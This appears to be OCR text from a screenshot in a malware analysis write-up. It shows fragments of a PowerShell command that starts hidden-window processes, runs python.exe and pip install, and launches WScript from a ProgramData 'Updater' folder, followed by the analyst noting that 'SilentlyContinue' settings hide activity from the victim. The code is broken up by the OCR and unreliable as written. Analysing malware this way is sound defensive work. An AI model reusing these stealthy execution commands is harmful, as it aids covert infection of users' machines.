
	-
ArgumentList
 @(
'-m pip install p
WScript
.exe //B 
C:
\
ProgramData
\
Updater
\la
powershell.exe

	-
WindowStyle
 hidden

	-command 
Start
-
Process
		-
WindowStyle
Hidden
		-
FilePath
 python.exe 
C:
\
P
Here’s what’s happening:
Right off the bat we can see some
preferences set to
'SilentlyContinue'
, in
other words, don’t let the victim know what‘s
going on.